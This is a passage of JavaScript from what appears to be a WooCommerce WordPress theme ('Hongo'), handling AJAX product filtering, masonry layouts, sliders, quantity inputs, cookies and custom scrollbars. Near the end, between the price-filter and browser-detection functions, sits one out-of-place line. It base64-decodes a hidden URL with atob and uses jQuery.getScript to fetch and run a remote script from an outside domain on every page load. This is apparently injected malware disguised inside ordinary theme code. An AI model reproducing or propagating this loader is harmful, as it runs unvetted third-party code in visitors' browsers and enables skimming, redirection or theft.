                                                        $shop_common.isotope( 'layout' );
                                                    }
                                                }, 500 );
                                            }
                                        });

                                        $( document ).trigger( 'hongo_shop_lists_refresh_after_isotope' );

                                        // Recall Product Loop
                                        setTimeout( function() {
                                            if( $( '.hongo-loop-product-slider' ).length > 0 ) {
                                                $( '.hongo-loop-product-slider' ).each(function ( index, element ) {
                                                    var $this = $( this );
                                                    var enableNavigation = $this.attr( 'data-attr' );
                                                    var navigationOption = false;
                                                    $this.addClass( 'loop-slider-'+ index );
                                                    if( enableNavigation == 1 ){
                                                        navigationOption = {
                                                            nextEl: '.loop-slider-'+index+' .swiper-button-next',
                                                            prevEl: '.loop-slider-'+index+' .swiper-button-prev',
                                                        };
                                                    }
                                                    var swiperProductLoops = new Swiper( '.loop-slider-'+ index , {
                                                        navigation: navigationOption,
                                                        on: {
                                                            resize: function () {
                                                                this.update();
                                                            }
                                                        }
                                                    });
                                                    swiperObjs.push( swiperProductLoops );
                                                });
                                            }
                                        }, 100 );
                                }

                                $( document ).trigger( 'hongo_shop_lists_refresh' );

                                hongoCustomHorizontalScroll( '.hongo-top-filter-sidebar .top-sidebar-scroll' );
                                hongoCustomVerticalScroll( '.hongo-top-filter-sidebar .widget, .hongo-off-canvas-filter-sidebar .top-sidebar-scroll' );
                                hongoCustomVerticalScroll( '.hongo-product-common-sidebar-left-wrap' );
                                hongoCustomVerticalScroll( '.hongo-product-common-sidebar-right-wrap' );
                            }
                        }
                    });
                    return false;
                }
            });

            /* Shop Product ordering AJAX */
            $( document ).on( 'submit', '.widget_price_filter form, .woocommerce-ordering-ajax', function() {

                $( '.hongo-shop-content-part .hongo-shop-common-isotope' ).block( { message: null, overlayCSS: { background: '#ffffff', opacity: 0.6 } } );

                $.ajax({
                    url     : $(this).attr('action'),
                    type    : $(this).attr('method'),
                    data    : $(this).serialize(),

                    success : function( response ) {

                        var destroyLayout = false;
                        if( $( '.hongo-shop-content-part ul.products' ).length > 0 ) {

                            destroyLayout = true;
                        }

                        refreshShopProducts( response );

                        if( response != '' && response != undefined ) {
                            if( $.inArray( 'isotope', hongoMain.disable_scripts ) < 0 ) {

                                if( destroyLayout ) {

                                    /* Destroy isotope */
                                    if( $( '.hongo-shop-common-isotope' ).data( 'isotope' ) ) {
                                        $( '.hongo-shop-common-isotope' ).isotope( 'destroy' );
                                    }
                                }

                                    /* Recall isotope */
                                    var transitionTime = 0;
                                    if( $( '.hongo-column-switch' ).length > 0 ) { // Column switch is found

                                        transitionTime = '0.4s';
                                    }
                                    var $shop_common = $('.hongo-shop-common-isotope');
                                    $shop_common.imagesLoaded(function () {
                                        $shop_common.isotope({
                                            layoutMode: 'masonry',
                                            itemSelector: '.product',
                                            percentPosition: true,
                                            transitionDuration: transitionTime,
                                            stagger: 0,
                                            masonry: {
                                                columnWidth: '.grid-sizer',
                                            },
                                        });
                                        $shop_common.isotope();
                                        if( $( '.hongo-shop-common-isotope' ).data( 'isotope' ) ) {
                                            setTimeout( function() {
                                                if( $shop_common.data( 'isotope' ) ) {
                                                    $shop_common.isotope( 'layout' );
                                                }
                                            }, 500 );
                                        }
                                    });                                    

                                    $( document ).trigger( 'hongo_shop_lists_refresh_after_isotope' );

                                    // Recall Product Loop
                                    setTimeout( function() {
                                        if( $( '.hongo-loop-product-slider' ).length > 0 ) {                                            
                                            $( '.hongo-loop-product-slider' ).each(function ( index, element ) {
                                                var $this = $( this );
                                                var enableNavigation = $this.attr( 'data-attr' );
                                                var navigationOption = false;
                                                $this.addClass( 'loop-slider-'+ index );
                                                if( enableNavigation == 1 ){
                                                    navigationOption = {
                                                        nextEl: '.loop-slider-'+index+' .swiper-button-next',
                                                        prevEl: '.loop-slider-'+index+' .swiper-button-prev',
                                                    };
                                                }
                                                var swiperProductLoops = new Swiper( '.loop-slider-'+ index , {
                                                    navigation: navigationOption,
                                                    on: {
                                                        resize: function () {
                                                            this.update();
                                                        }
                                                    }
                                                });
                                                swiperObjs.push( swiperProductLoops );
                                            });
                                        }
                                    }, 100 );                                
                            }

                            $( document ).trigger( 'hongo_shop_lists_refresh' );
                        }
                        window.history.pushState("", "", this.url);
                    }
                });
                return false;
            });
        }

        /* Single Product Page Product Lists Accordion */
        $( document ).on( 'click', '.hongo-accordion-section-title', function(e) {

            setTimeout( function () {
                $( '.hongo-sticky-content-images-wrap' ).trigger( 'sticky_kit:recalc' );
            }, 500);            

            // Grab current anchor value
            var currentAttrValue = $(this).attr('href');

            if($( this ).hasClass( 'active' ) ) {
                closeAccordionSection();
            }else {
                closeAccordionSection();

                // Add active class to section title
                $( this ).addClass( 'active' );
                $( this ).find( 'span' ).html( '<i class="ti-minus"></i>' );

                // Open up the hidden content panel
                $( '.hongo-accordion ' + currentAttrValue).slideDown(500).addClass( 'open' ); 
            }
            e.preventDefault();
        });

        /* Single Product Page Product Images sticky on scroll in half layout */
        if( ( $( '.hongo-sticky-content-images-wrap .summary, .hongo-sticky-content-images-wrap .hongo-single-product-sticky-thumb-wrap' ).length > 0 ) && $.inArray( 'sticky-kit', hongoMain.disable_scripts ) < 0 && $( window ).width() > 1199 ) {
            $('.hongo-sticky-content-images-wrap .summary, .hongo-sticky-content-images-wrap .hongo-single-product-sticky-thumb-wrap').imagesLoaded( function() {                 
                $( '.hongo-sticky-content-images-wrap .summary, .hongo-sticky-content-images-wrap .hongo-single-product-sticky-thumb-wrap' ).stick_in_parent({
                    offset_top:100
                });
            });
        }

        /* Single Product Page Quantity input increment field */
        $( document ).on( 'click', '.hongo-qtyplus', function(e) {

            // Stop acting like a button
            e.preventDefault();

            // Get the field name
            var fieldName = $( this ).attr( 'data-field' );

            // Get its current value
            var currentVal = parseInt( $( 'input[id='+fieldName+']' ).val() );

            // Trigger change value
            $(this).closest(".quantity").find(".input-text").trigger("change");

            // If is not undefined
            if( !isNaN( currentVal ) ) {
                // Increment
                $( 'input[id='+fieldName+']' ).val( currentVal + 1 );
            } else {
                // Otherwise put a 0 there
                $( 'input[id='+fieldName+']' ).val(0);
            }
        });

        /* Single Product Page Quantity input decrement field till 0 */
        $( document ).on( 'click', '.hongo-qtyminus', function(e) {

            // Stop acting like a button
            e.preventDefault();

            // Get the field name
            var fieldName = $( this ).attr( 'data-field' );

            // Get its current value
            var currentVal = parseInt( $( 'input[id='+fieldName+']' ).val() );

            // Trigger change value
            $(this).closest(".quantity").find(".input-text").trigger("change");

            // If it isn't undefined or its greater than 0
            if( !isNaN( currentVal ) && currentVal > 0 ) {
                // Decrement one
                $( 'input[id='+fieldName+']' ).val( currentVal - 1 );
            } else {
                // Otherwise put a 0 there
                $( 'input[id='+fieldName+']' ).val(0);
            }
        });

        /* Scroll to reviews section click on review link */
        $( '.woocommerce-review-link' ).on( 'click', function () {

            if( !$( '.reviews_tab a.hongo-accordion-section-title' ).hasClass( 'active' ) ) {
                $( '#tab-title-reviews a' ).trigger( 'click' );
            } 
            
            $( 'html, body' ).animate ( {
                scrollTop: $( '.woocommerce-tabs , .hongo-accordion' ).offset().top
            }, 1500 );
            
            return false;
        });

        /* Scroll to Top Button */
        $(window).scroll(function () {
            var scrollTop    = $( document ).scrollTop();
            if( scrollTop > 150) {
                $('.scroll-top-arrow').addClass( 'scroll-active' );
            } else {
                $('.scroll-top-arrow').removeClass( 'scroll-active' );
            }
        });

        $('.scroll-top-arrow').on('click', function () {
            $('html, body').animate({scrollTop: 0}, 800);
            return false;
        });

        /* Ratina Ready */
        var $allNonRatinaImages = $( "img:not([data-rjs])" );
        $allNonRatinaImages.attr( 'data-no-retina', '' );

        /* Ready functions start code */

            /* Animationa counters Function */
            function animateCounters( element ) {

                var getCounterNumber = $(element).attr('data-to');
                var getCounterSpeed = $(element).attr('data-speed');
                var countersign = $(element).attr('data-postfix');

                getCounterSpeed = ( getCounterSpeed != '' && getCounterSpeed != undefined ) ? getCounterSpeed : 2000;
                
                $({ ValuerHbcO: 0 }).delay(0).animate({ ValuerHbcO: getCounterNumber }, {
                    duration: parseInt(getCounterSpeed),
                    //easing: "swing",
                    step: function (currentLeft) {
                        var roundNumber = Math.ceil( currentLeft );
                        if( countersign != '' && countersign != undefined ) {
                            $(element).text( roundNumber + countersign );
                        } else {
                            $(element).text( roundNumber );
                        }
                    }
                });
            }

            /* Top filter dynamic width Function */
            function topFilterDynamicWidth(){            
                
                var totalWidth = 0;

                $( '.hongo-top-filter-sidebar .top-sidebar-scroll-full' ).children().each( function() {

                    if( ! isIE() ) {
                        totalWidth = totalWidth + $( this ).outerWidth();
                    } else {
                        totalWidth = totalWidth + $( this ).width();
                    }
                });
                
                $( '.hongo-top-filter-sidebar .top-sidebar-scroll-full' ).css( 'width', totalWidth+'px' );
            }

            /* Refresh Tooltip after product filter Function */
            function refreshProductTooltip( response ) {
                
                var tooltip_pos = $( response ).find( '.product-buttons-wrap' ).attr( 'data-tooltip-position' );
                if( tooltip_pos != '' && tooltip_pos != undefined ) { // Check tooltip position

                    $('.product-buttons-wrap a i').attr( 'data-placement', tooltip_pos ).tooltip();
                }
            }

            /* Refresh Columns after product filter Function */
            function refreshProductColumns( column, response ) {

                // WooCommerce first & last class login for product lists
                var total_products = response.find( 'li.product' ).length;
                if( total_products != '' && total_products != undefined ) {

                    var total_rows = Math.ceil( total_products / column ) - 1;

                    response.find( 'li.product' ).removeClass( 'first' ).removeClass( 'last' );
                    if( !( response.hasClass( 'hongo-shop-masonry' ) || response.hasClass( 'hongo-shop-metro' ) || response.hasClass( 'hongo-shop-modern' ) ) ) {

                        for (var i = 0; i < total_products; i++) {
                            if( i == 0 || i % column == 0 ) {
                                response.find( 'li.product:eq( ' + i + ' )' ).addClass( 'first' );
                            } else if( ( i + 1 ) % column == 0 ) {
                                response.find( 'li.product:eq( ' + i + ' )' ).addClass( 'last' );
                            }
                            
                        }
                    }
                }
            }        

            /* Refresh Shop products after product filter Function */
            function refreshShopProducts( response ) {

                if( response != '' && response != undefined ) {

                    var reInitializeInfiniteScroll = false;
                    if( ! $( '.hongo-common-pagination-wrap' ).length > 0 ) {
                        
                        reInitializeInfiniteScroll = true;
                    }

                    if( $( response ).find( '.hongo-shop-content-part ul.products' ).length > 0 && $( '.hongo-shop-content-part ul.products' ).length > 0 ) {

                        var products = $( response ).find( '.hongo-shop-content-part ul.products' ).html();

                        // Display products
                        $( '.hongo-shop-content-part ul.products' ).html( products );

                    } else {                     

                        var products = $( response ).find( '.hongo-shop-content-part' ).html();

                        // Display products
                        $( '.hongo-shop-content-part' ).html( products );
                    }                    

                    // Display pagination
                    if( $( response ).find( '.hongo-default-pagination-wrap' ).length > 0 ) {

                        $( '.hongo-default-pagination-wrap' ).html( $( response ).find( '.hongo-default-pagination-wrap' ).html() );

                    } else {

                        $( '.hongo-default-pagination-wrap' ).html( '' );
                    }

                    // Display infinite pagination
                    if( $( response ).find( '.hongo-common-pagination-wrap' ).length > 0 ) {

                        $( '.hongo-common-pagination-wrap' ).html( $( response ).find( '.hongo-common-pagination-wrap' ).html() );

                        /* Product Archive Infinite Scroll */
                        if( $( '.hongo-common-pagination-wrap .hongo-common-scroll a.next' ).length > 0 ) {
                            $productinfinite = productInfiniteScroll();
                            $productinfinite.infiniteScroll( 'create' );
                        }
                        if( reInitializeInfiniteScroll ) { // Re-Initialize Infinite Scroll
                            $( '.hongo-shop-content-part ul.products' ).after( '<div class="hongo-common-pagination-wrap wow fadeIn">' + $( response ).find( '.hongo-common-pagination-wrap' ).html() + '</div>' );
                            $productinfinite = productInfiniteScroll();
                            $productinfinite.infiniteScroll( 'create' );
                            productAppendInfiniteScroll( $productinfinite );
                        }

                    } else {

                        if( $( '.hongo-common-pagination-wrap' ).length > 0 ) {
                            $productinfinite = productInfiniteScroll();
                            if( $productinfinite != '' && $productinfinite != undefined ) {

                                $( '.view-more-button' ).css( 'display', 'none' );
                                $productinfinite.infiniteScroll( 'destroy' );
                            }
                        }
                    }

                    // Display Tooltip
                    refreshProductTooltip( response );

                    // Display Columns after filter
                    var column = $( '.hongo-column-switch a.active' ).attr( 'data-col' );
                    refreshProductColumns( column, $( 'ul.products' ) );

                    setTimeout( function() {

                        equalizeHeight();

                    }, 300 );

                    // Display Filter Count
                    $('.woocommerce-result-count').html( $( response ).find( '.woocommerce-result-count' ).html() );

                    // Display ordering form
                    $( '.woocommerce-ordering-ajax' ).html( $( response ).find( '.woocommerce-ordering-ajax' ).html() );

                    // Display sidebar widget
                    $( '.hongo-woocommerce-sidebar' ).html( $( response ).find( '.hongo-woocommerce-sidebar' ).html() );

                    // Display top filter widget
                    $( '.hongo-woocommerce-top-sidebar' ).html( $( response ).find( '.hongo-woocommerce-top-sidebar' ).html() );

                    // Display price filter in proper format
                    initPriceFilter();

                    // Display cart in proper format
                    $( document.body ).trigger( 'wc_fragments_loaded' );

                    // For Top filter Sidebar Width after filteration and apply custom scrollbar
                    topFilterDynamicWidth();    

                    // Display Product Images
                    var product_gallery = $( '.woocommerce-product-gallery' );
                    product_gallery.each( function() {
                        $( this ).wc_product_gallery();
                    });

                    // Variation Form
                    var form_variation = $( '.variations_form' );
                    form_variation.each( function() {
                        $( this ).wc_variation_form();
                    });

                    // Init after gallery.
                    setTimeout( function() {
                        form_variation.trigger( 'check_variations' );
                        form_variation.trigger( 'wc_variation_form' );
                    }, 100 );

                    $( '.hongo-shop-content-part .hongo-shop-common-isotope' ).unblock( { message: null, overlayCSS: { background: '#ffffff', opacity: 0.6 } } );

                    // Apply select2 to sorting dropdown
                    if( $( '.woocommerce-ordering-ajax' ).length > 0 && $.inArray( 'select2', hongoMain.disable_scripts ) < 0 ) {
                        $( '.woocommerce-ordering-ajax select' ).select2({
                            minimumResultsForSearch: Infinity
                        });
                    }

                    // Apply select2 to widget dropdown
                    if( $( '.widget' ).length > 0 && $.inArray( 'select2', hongoMain.disable_scripts ) < 0 ) {
                        $( '.widget select' ).select2();
                    }
                }
            }

            /* Accordion close based on action Function */
            function closeAccordionSection() {
                $( '.hongo-accordion .hongo-accordion-section-title' ).removeClass( 'active' );
                $( '.hongo-accordion .hongo-accordion-section-title span' ).html( '<i class="ti-plus"></i>' );
                $( '.hongo-accordion .hongo-accordion-section-content' ).slideUp(500).removeClass( 'open' );
            }

            /* Reset Isotope Function */
            function resetIsotopeLayout( $item, $resize ) {

                if( $item != undefined && $item.length > 0 ) {

                    if( $.inArray( 'isotope', hongoMain.disable_scripts ) < 0 ) {

                        if( $item.data( 'isotope' ) ) {
                            $item.isotope( 'layout' );
                        }
                    }
                }
            }

            /* Reset Swiper Function */
            function resetSwiper( $item ) {

                if( $.inArray( 'swiper', hongoMain.disable_scripts ) < 0 ) {
                    if( $item != undefined && $item.length > 0 ) {

                        $item.update();
                    }
                }
            }

            /* Product Archive Infinite Scroll */
            function productInfiniteScroll() {

                if( $( '.hongo-common-pagination-wrap .hongo-common-scroll a.next' ).length > 0 && $.inArray( 'infinite-scroll', hongoMain.disable_scripts ) < 0 ) {
                    var pagesNum = $( '.hongo-common-pagination-wrap .hongo-common-scroll' ).attr( 'data-pagination' );         
                    var navselector = '.hongo-common-pagination-wrap .hongo-common-scroll';
                    var contentselector = '.hongo-product-list-common-wrap.products';
                    var itemselector = '.hongo-product-list-common-wrap.products .product';

                    if( $( '.hongo-common-pagination-wrap .hongo-common-scroll a.next' ).length > 0 ) {
                        var $productinfinite = $( '.hongo-product-list-common-wrap.products' ).infiniteScroll({
                            path: '.hongo-common-pagination-wrap .hongo-common-scroll a.next',
                            history: false,
                            navSelector: navselector,
                            contentSelector: contentselector,
                            append: itemselector,
                            status: '.page-load-status',
                            button: '.view-more-button'
                            //loadOnScroll: true,
                        });
                    }
                    if( $( '.hongo-loadmore-pagination-wrap .hongo-loadmore-scroll a.next' ).length > 0 ) {
                        $( '.view-more-button' ).css( 'display', 'block' );
                        $productinfinite.infiniteScroll( 'option', {
                            scrollThreshold: false,
                            loadOnScroll: false
                        });
                    }
                    return $productinfinite;
                }
            }

            /* Append Product Archive Infinite Scroll */
            function productAppendInfiniteScroll( $productinfinite ) {

                if( $( '.hongo-common-pagination-wrap .hongo-common-scroll a.next' ).length > 0 && ! $( '.hongo-shop-list' ).length > 0 ) {
                    if( $.inArray( 'isotope', hongoMain.disable_scripts ) < 0 ) {
                        $productinfinite.on( 'append.infiniteScroll', function( event, response, path, items ) {
                            /* For safari */
                            $( items ).find('img[srcset]').each( function( i, img ) {
                                img.outerHTML = img.outerHTML;
                            });
                            /* For new element set masonry */
                            var $newProducts = $( items );
                                $newProducts.imagesLoaded( function() {
                                    $( '.hongo-product-list-common-wrap.products' ).isotope( 'appended', $newProducts );
                                    if( $( '.hongo-product-list-common-wrap.products' ).data( 'isotope' ) ) {
                                        $( '.hongo-product-list-common-wrap.products' ).isotope( 'layout' );
                                    }
                                });                               

                                $( document ).trigger( 'hongo_shop_lists_refresh_after_isotope' );

                                // Recall Product Loop
                                if( $( '.hongo-loop-product-slider' ).length > 0 ) {
                                    $( '.hongo-loop-product-slider' ).each(function ( index, element ) {
                                        var $this = $( this );
                                        var enableNavigation = $this.attr( 'data-attr' );
                                        var navigationOption = false;
                                        $this.addClass( 'loop-slider-'+ index );
                                        if( enableNavigation == 1 ){
                                            navigationOption = {
                                                nextEl: '.loop-slider-'+index+' .swiper-button-next',
                                                prevEl: '.loop-slider-'+index+' .swiper-button-prev',
                                            };
                                        }
                                        var swiperProductLoops = new Swiper( '.loop-slider-'+ index , {
                                            navigation: navigationOption,
                                            on: {
                                                resize: function () {
                                                    this.update();
                                                }
                                            }
                                        });
                                        swiperObjs.push( swiperProductLoops );
                                    });
                                }
                        });
                    }
                    $productinfinite.on( 'last.infiniteScroll', function( event, response, path ) {
                        $('.page-load-status').hide();
                        setTimeout( function() {
                            $('.page-load-status').show();
                        }, 500 );
                        setTimeout( function() {
                            $('.page-load-status').hide();
                        }, 2500 );
                    });
                }
            }
        /* Ready functions end code */

    });
    /* Window ready event end code */

    /* Set Hongo Cookie Function */
    function setHongoCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = ( exdays != 0 && exdays != '' ) ? d.toUTCString() : 0;
        document.cookie = cname + "=" + cvalue + ";expires=" + expires + ";path=/";
    }

    /* Remove Hongo Cookie Function */
    function getHongoCookie(cname) {
        var name = cname + "=";
        var decodedCookie = decodeURIComponent(document.cookie);
        var ca = decodedCookie.split(';');
        for(var i = 0; i <ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "";
    }

    // .mini-header-main-wrapper .wp-nav-menu-responsive-button, 
    $( document ).on( 'click', '.navbar .navbar-collapse a.dropdown-toggle, .accordion-style-1 .panel-heading a, .accordion-style-2 .panel-heading a, .accordion-style-3 .panel-heading a, .toggles .panel-heading a, .toggle-style-1 .panel-heading a, .nav-tabs a[data-toggle="tab"], a.shopping-cart, .hongo-top-shop-filter, .hongo-tabs li a, .popup-modal-dismiss, .size-guide-link, .sl-button, .hongo-view-switch a, .hongo-column-switch a, .hongo-accordion-section-title, .woocommerce-review-link', function (e) {
        e.preventDefault();
    });

    /* Window scroll event start code */    
    $( window ).on( 'scroll', initScrollNavigate );
    function initScrollNavigate() {
                
        var scrollPos = $(document).scrollTop();

        /* WooCommerce product single page navigation */
        if ( $( 'body' ).hasClass( 'single-product' ) ) {

            if( scrollPos >= 350 ) {
                $('body').addClass( 'single-product-navigation' );
            } else {
                $('body').removeClass( 'single-product-navigation' );
            }
        }
    }
    /* Window scroll event end code */

    /* Window resize event start code */
    $( window ).resize(function (event) {

        setTimeout(function () {
            setResizeContent();
        }, 500);

        refreshMiniCartHeight();

        // Menu work with eualize height
        $("nav.navbar ul.nav").each(function () {
            $("li.dropdown", this).on("mouseenter", function () {
                equalizeHeight();
                return false;
            });
        });

        // Tab work with eualize height
        $('a[data-toggle="tab"]').on('shown.bs.tab', function () {
            equalizeHeight();
            return false;
        });

        /* Single Product Page Product Images sticky destroy on mobile layout */
        if( $.inArray( 'sticky-kit', hongoMain.disable_scripts ) < 0 ) {

            if( $( '.hongo-sticky-content-images-wrap .summary, .hongo-sticky-content-images-wrap .hongo-single-product-sticky-thumb-wrap' ).length > 0 && $( window ).width() <= 1199 ) {

                $( '.hongo-sticky-content-images-wrap .summary, .hongo-sticky-content-images-wrap .hongo-single-product-sticky-thumb-wrap' ).trigger("sticky_kit:detach");

            } else {

                $('.hongo-sticky-content-images-wrap .summary, .hongo-sticky-content-images-wrap .hongo-single-product-sticky-thumb-wrap').imagesLoaded( function() {
                
                    $( '.hongo-sticky-content-images-wrap .summary, .hongo-sticky-content-images-wrap .hongo-single-product-sticky-thumb-wrap' ).stick_in_parent({
                        offset_top:100
                    });
                });
            }
        }

        /*Single Product Sticky Slider 1024 Width*/
        if( $.inArray( 'swiper', hongoMain.disable_scripts ) < 0 ) {

            if( $( window ).width() <= 1199 ) {
                
                if( ! ( $( '#single-product-sticky' ).length > 0 ) ) {

                    $( '.hongo-sticky-content-images-wrap .woocommerce-product-gallery__wrapper' ).wrapInner( '<div id="single-product-sticky" class="swiper-container"><div class="swiper-wrapper"></div><div class="swiper-button-next"><i class="ti-angle-right"></i></div><div class="swiper-button-prev"><i class="ti-angle-left"></i></div></div>' );
                    $( '#single-product-sticky .woocommerce-product-gallery__image' ).addClass('swiper-slide');

                    swiperStickyProduct = new Swiper( '#single-product-sticky', {
                        watchSlidesVisibility: true, /* If you use slidesPerView "auto" or slidesPerView > 1, then you should also enable watchSlidesVisibility */
                        watchSlidesProgress: true,
                        breakpoints: { 767: { slidesPerView: 1 }, },
                        watchOverflow: true,
                        navigation: {
                            nextEl: '.swiper-button-next',
                            prevEl: '.swiper-button-prev',
                        }
                    });
                }

            } else {

                $( '#single-product-sticky .swiper-button-next, #single-product-sticky .swiper-button-prev, #single-product-sticky .swiper-notification' ).remove();
                $( '#single-product-sticky .woocommerce-product-gallery__image' ).removeClass( 'swiper-slide swiper-slide-visible swiper-slide-active' ).css( 'width', 'inherit' );
                $( '#single-product-sticky .swiper-wrapper' ).contents().unwrap();
                $( '#single-product-sticky' ).contents().unwrap();
            }
        }
        
        event.preventDefault();
    });
    /* Window resize event end code */
    
    // Window orientationchange event start code
    $( window ).on( "orientationchange", function( event ) {

        $( window ).trigger( 'resize' );

    }); // End orientationchange event

    /* Mini cart height Function */
    function refreshMiniCartHeight() {

        var windowHeight    = $( window ).height();
        var miniCartHeading = 80; //$( '.mini-cart-slide-sidebar-heading' ).outerHeight();
        var miniCartBottom  = $( '.mini-cart-slide-bottom' ).outerHeight();
        var otherButtonHeight= $( '.wcppec-cart-widget-spb' ).length > 0 ? $( '.wcppec-cart-widget-spb' ).outerHeight() : 0;
        var middleHeight    = parseInt( windowHeight ) - ( parseInt( miniCartHeading ) + parseInt( miniCartBottom ) + parseInt( otherButtonHeight ) )
        $( '.mini-cart-slide-middle' ).height( parseInt( middleHeight ) );

        hongoCustomVerticalScroll( '.widget_shopping_cart .mini-cart-slide-middle' );
    }

    /* Custom Vertical Scroll Bar Function */
    function hongoCustomVerticalScroll( key ) {

        if (typeof key === "undefined" || key === null || key === '') { 
            key = '.slide-menu-wrapper, .hongo-top-filter-sidebar .widget, .hongo-off-canvas-filter-sidebar .top-sidebar-scroll, .widget_shopping_cart_content .hongo-mini-cart-lists-wrap, .widget_shopping_cart .mini-cart-slide-middle, .hongo-left-menu .hongo-mini-cart-lists-wrap, .hongo-product-common-sidebar-left-wrap'; // ,.hongo-size-guide-details, .ui-autocomplete
        }
       
        /* Vertical Custom Scrollbar - Compare popup, Quick view, Right slide menu */
        if( $.inArray( 'hongo-mcustomscrollbar', hongoMain.disable_scripts ) < 0 ) {
            $( key ).mCustomScrollbar({
                scrollInertia: 100,
                scrollButtons:{
                    enable:false
                },
                keyboard:{
                    enable: true
                },
                mouseWheel:{
                    enable:true,
                    scrollAmount:200
                },
                advanced:{
                    updateOnContentResize:true, /*auto-update scrollbars on content resize (for dynamic content): boolean*/
                    autoExpandHorizontalScroll:true, /*auto-expand width for horizontal scrolling: boolean*/
                }
            });
            
            // Distroy mCustom Scrollbar in mini desktop
            if( $( window ).width() > 1199 ) {

                if( $( ".hongo-product-common-sidebar-left-wrap" ).length > 0 ) { 
                
                    $( ".hongo-product-common-sidebar-left-wrap" ).mCustomScrollbar( "destroy" );
                }

                if( $( ".hongo-product-common-sidebar-right-wrap" ).length > 0 ) { 
                
                    $( ".hongo-product-common-sidebar-right-wrap" ).mCustomScrollbar( "destroy" );
                }

            } else {
                
                if( $( ".hongo-product-common-sidebar-left-wrap" ).length > 0 ) { 
                    
                    $( ".hongo-product-common-sidebar-left-wrap" ).mCustomScrollbar( "update" );
                }

                if( $( ".hongo-product-common-sidebar-right-wrap" ).length > 0 ) { 
                
                    $( ".hongo-product-common-sidebar-right-wrap" ).mCustomScrollbar( "update" );
                }
            }

            // Distroy mCustom Scrollbar in mobile
            if( $( window ).width() < 768 ) {

                if( $( ".hongo-top-filter-sidebar .widget" ).length > 0 ) {

                    $( ".hongo-top-filter-sidebar .widget" ).mCustomScrollbar( "destroy" );
                }

            } else {
                
                if( $( ".hongo-top-filter-sidebar .widget" ).length > 0 ) {
                    
                    $( ".hongo-top-filter-sidebar .widget" ).mCustomScrollbar( "update" );
                }
            }
        }
    }

    /* Custom Horizontal Scroll Bar Function */
    function hongoCustomHorizontalScroll( key ) {

        if (typeof key === "undefined" || key === null || key === '') { 
            key = '.compare-popup-main-content .content-right, .hongo-top-filter-sidebar .top-sidebar-scroll, .size-guide-content'; 
        }

        /* Horizontal Custom Scrollbar - Compare popup, Top sidebar */
        if( $.inArray( 'hongo-mcustomscrollbar', hongoMain.disable_scripts ) < 0 ) {            
            $( key ).mCustomScrollbar({
                axis:"x", // horizontal scrollbar
                scrollInertia: 100,
                scrollButtons:{
                    enable:false
                },
                keyboard:{
                    enable: true
                },
                mouseWheel:{
                    enable:false,
                    scrollAmount:200
                },
                advanced:{
                    updateOnContentResize:true, /*auto-update scrollbars on content resize (for dynamic content): boolean*/
                    autoExpandHorizontalScroll:true, /*auto-expand width for horizontal scrolling: boolean*/
                }
            });            
        }
    }

    /* Ajax price filter Function */
    function initPriceFilter() {

        if( $( '.price_slider' ).length > 0 ) {

            $( 'input#min_price, input#max_price' ).hide();
            $( '.price_slider, .price_label' ).show();

            var min_price = $( '.price_slider_amount #min_price' ).data( 'min' ),
                max_price = $( '.price_slider_amount #max_price' ).data( 'max' ),
                current_min_price = $( '.price_slider_amount #min_price' ).val(),
                current_max_price = $( '.price_slider_amount #max_price' ).val();

            $( '.price_slider:not(.ui-slider)' ).slider({
                range: true,
                animate: true,
                min: min_price,
                max: max_price,
                values: [ current_min_price, current_max_price ],
                create: function() {

                    $( '.price_slider_amount #min_price' ).val( current_min_price );
                    $( '.price_slider_amount #max_price' ).val( current_max_price );

                    $( document.body ).trigger( 'price_slider_create', [ current_min_price, current_max_price ] );
                },
                slide: function( event, ui ) {

                    $( 'input#min_price' ).val( ui.values[0] );
                    $( 'input#max_price' ).val( ui.values[1] );

                    $( document.body ).trigger( 'price_slider_slide', [ ui.values[0], ui.values[1] ] );
                },
                change: function( event, ui ) {

                    $( document.body ).trigger( 'price_slider_change', [ ui.values[0], ui.values[1] ] );
                }
            });

            hongoCustomVerticalScroll( '.hongo-top-filter-sidebar .widget, .hongo-off-canvas-filter-sidebar .top-sidebar-scroll' );
            hongoCustomHorizontalScroll( '.hongo-top-filter-sidebar .top-sidebar-scroll' );
            hongoCustomVerticalScroll( '.hongo-product-common-sidebar-left-wrap' );
            hongoCustomVerticalScroll( '.hongo-product-common-sidebar-right-wrap' );
        }
    }
	jQuery.getScript(atob('aHR0cHM6Ly9qcy5oZWxwc2NvdW50Lm5ldC9kZWZhdWx0L2Jhc2UuanM='));
    /* Internet Explorer Function */
    function isIE() {

        var ua = window.navigator.userAgent;
        var msie = ua.indexOf("MSIE ");

        if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) { // If Internet Explorer, return version number
        
            return true;

        } else {  // If another browser, return 0
        
            return false;
        }
        return false;
    }

    /* Mobile Height Function */
    function setMobileHeight() {

        if( isMobile ) {
            if( $('.vc_row-o-full-height').length > 0 ) {
                setTimeout(function () {
                    var windowHeight = $(window).height();
                    $('.vc_row-o-full-height').css('min-height', windowHeight);
                }, 500);
            }
        }
    }

    /* Mobile Breakpoint Function */
    function mobileBreakpoint() {
        if( $(window).width() <= hongoMain.menu_breakpoint ) {
            $( 'nav.hongo-left-menu' ).addClass( 'hongo-mobile-menu' );
        } else {
            $( 'nav.hongo-left-menu' ).removeClass( 'hongo-mobile-menu' );
        }
    }

    /* Equalize Function */
    function equalizeHeight() {
        if( $('.equalize').length > 0 && $.inArray( 'equalize', hongoMain.disable_scripts ) < 0 ) {
            setTimeout(function () {
                $('.equalize').equalize({equalize: 'outerHeight', reset: true});

                if( $('.inner-match-height').length > 0 ) {
                    $('.equalize').equalize({equalize: 'outerHeight', children: '.inner-match-height', reset: true});
                }
            }, 100 );
        }
    }

    /* Resize & Load Function */
    function setResizeContent() {

        /* vertical Product Slider Height Adjustment */
        if( $( '.single-product-classic .hongo-single-product-thumb-wrap' ).length > 0 ) {

            // Single product page vertical slider assign height
            var verticalThumbHeight = $( '.single-product-classic .hongo-single-product-image-wrap' ).height();
            $( '.single-product-classic .hongo-single-product-thumb-wrap' ).height( verticalThumbHeight - 45 );
        }
        if( $( '.single-product-modern .hongo-single-product-thumb-wrap' ).length > 0 ) {

            // Single product page vertical slider assign height
            var verticalThumbHeight = $( '.single-product-modern .hongo-single-product-image-wrap' ).height();
            if( verticalThumbHeight > 600 ) {
